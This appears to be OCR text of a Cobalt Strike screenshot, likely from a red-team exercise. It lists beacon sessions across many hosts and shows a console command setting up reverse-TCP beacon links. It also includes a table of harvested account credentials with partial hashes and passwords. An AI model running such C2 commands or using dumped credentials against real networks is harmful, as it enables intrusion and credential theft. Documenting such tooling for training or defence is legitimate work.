 Cobalt Strike View Attacks Reporting Help
SYSTEM *
NYCWQ31B @ 3356
smonroe *
NYCWQ31B @ 2952
smonroe *
PHLWD42C @ 3968
smonroe *
DEVSQL01 @ 3732
jhorn *
DEVSQL01 @ 3680
jhorn *
PHLWP70A @ 2528
jhorn *
NYCIP55A @ 3876
jhorn *
PHLWD99B @ 3576
jhorn *
PHLWD42C @ 1992
jhorn *
NYCWQ31B @ 3916
jhorn *
NYCWQ51D @ 3516
enicholson *
PHLWD99B @ 3440
enicholson *
NYCWQ31B @ 3332
enicholson *
SAPPHIRE @ 1992
enicholson *
DEVSQL01 @ 3324
enicholson *
NYCWQ51D @ 2440
enicholson *
SALMON @ 2544
enicholson *
NYCIP55A @ 5764
enicholson *
PHLWD42C @ 1792
enicholson *
PHLWP70A @ 3888
enicholson *
STRIPED @ 1652
Administrator *
NYCIP55A @ 2472
Administrator *
NYCWQ31B @ 2360
Administrator *
PHLWD99B @ 3248
Administrator *
NYCWQ51D @ 3488
Administrator *
DEVSQL01 @ 3980
Administrator *
PHLDQ36C @ 3304
Administrator *
PHLWP70A @ 792
smonroe *
PHLWP70A @ 2288
zmullen *
PHLFD12C @ 3784
zmullen *
PHLWQ40A @ 3648
zmullen *
PHLDQ36C @ 2952
jhorn *
PHLWP70A @ 84
Event Log X Listeners X Beacon 10.10.4.84@1652 X Beacon 10.10.8.130@3304 X
credman :
beacon> rportfwd 4448 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4448
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 10.10.6.59
[+] established link to child beacon: 10.10.8.130
[+] established link to child beacon: 10.10.6.188
[PHLDQ36C] Administrator */3304 (x64) (last:1s )
beacon>
user password realm note s... host added
Adminis... 7d8833... PHLWQ... 2... 10.10.6.188 05/02 03:0...
ehahn q9GxAk... SHIRTS 2... 10.10.6.188 05/02 03:0...
Guest 31d6cfe... PHLWQ... 2... 10.10.6.188 05/02 03:0...
ehahn b882cd... SHIRTS 2... 10.10.6.188 05/02 03:0...
Adminis... 97f1be... PHLFD1... 2... 10.10.6.59 05/02 03:0...
Guest 31d6cfe... PHLFD1... 2... 10.10.6.59 05/02 03:0...
Adminis... d36b16... PHLDQ3... 2... 10.10.8.130 05/02 02:3...
zmullen Winston... SHIRTS 2... 10.10.8.130 05/02 02:3...
Guest 31d6cfe... PHLDQ3... 2... 10.10.8.130 05/02 02:3...
zmullen 297b35... SHIRTS 2... 10.10.8.130 05/02 02:3...
cbeck 5eb656... STRIPED 2... 10.10.4.84 05/02 02:2...
ccampb... 1ecf25a... STRIPED 2... 10.10.4.84 05/02 02:2...
dvillanu... 65f5e1... STRIPED 2... 10.10.4.84 05/02 02:2...
elamb b44abc... STRIPED 2... 10.10.4.84 05/02 02:2...
fpowers 8c874c... STRIPED 2... 10.10.4.84 05/02 02:2...
irivers bec700... STRIPED 2... 10.10.4.84 05/02 02:2...
jblevins 2ca132... STRIPED 2... 10.10.4.84 05/02 02:2...
kmelen... e74cbf3... STRIPED 2... 10.10.4.84 05/02 02:2...
kriggs fadcedb... STRIPED 2... 10.10.4.84 05/02 02:2...
lhaley f74302... STRIPED 2... 10.10.4.84 05/02 02:2...
msantos a5ef8e8... STRIPED 2... 10.10.4.84 05/02 02:2...
mwheeler 9ce644... STRIPED 2... 10.10.4.84 05/02 02:2...
nrichard... 5b1756... STRIPED 2... 10.10.4.84 05/02 02:2...
qcampos f702f97... STRIPED 2... 10.10.4.84 05/02 02:2...
qzamora 27d219... STRIPED 2... 10.10.4.84 05/02 02:2...
scalderon aedf7e4... STRIPED 2... 10.10.4.84 05/02 02:2...
sfuentes 67c7ea... STRIPED 2... 10.10.4.84 05/02 02:2...
tjordan 0cb622... STRIPED 2... 10.10.4.84 05/02 02:2...
tmahoney b11659... STRIPED 2... 10.10.4.84 05/02 02:2...
treese 7e9115... STRIPED 2... 10.10.4.84 05/02 02:2...
trich da448d... STRIPED 2... 10.10.4.84 05/02 02:2...
cserrano 2720e9... STRIPED 2... 10.10.4.84 05/02 02:2...
ashea 09e459... STRIPED 2... 10.10.4.84 05/02 02:2...
crichards fb331b... STRIPED 2... 10.10.4.84 05/02 02:2...
ewang f081e3... STRIPED 2... 10.10.4.84 05/02 02:2...
fnovak 5c47ba... STRIPED 2... 10.10.4.84 05/02 02:2...
gparks 725b2a... STRIPED 2... 10.10.4.84 05/02 02:2...
jfleming e0b988... STRIPED 2... 10.10.4.84 05/02 02:2...
lboyer 0ee46f... STRIPED 2... 10.10.4.84 05/02 02:2...
swells f1cd075... STRIPED 2... 10.10.4.84 05/02 02:2...
umatth... cd46b0... STRIPED 2... 10.10.4.84 05/02 02:2...
ahenry 3cb6f07... STRIPED 2... 10.10.4.84 05/02 02:2...
amathe... 12e784... STRIPED 2... 10.10.4.84 05/02 02:2...
bwolfe 2625a5... STRIPED 2... 10.10.4.84 05/02 02:2...
ccarson fbd060c... STRIPED 2... 10.10.4.84 05/02 02:2...
eosborne 2b89c2... STRIPED 2... 10.10.4.84 05/02 02:2...
Add Edit Copy Export Remove Help